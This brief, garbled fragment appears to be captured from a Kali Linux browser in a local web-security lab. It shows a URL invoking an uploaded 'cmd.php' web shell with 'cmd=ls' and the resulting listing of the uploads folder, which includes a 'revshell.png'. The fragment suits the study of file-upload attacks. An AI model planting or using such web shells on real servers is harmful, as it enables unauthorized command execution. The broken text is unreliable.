 localhost/labs/uploads/cmd.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�cmd.php logo.png revshell.png test.jpg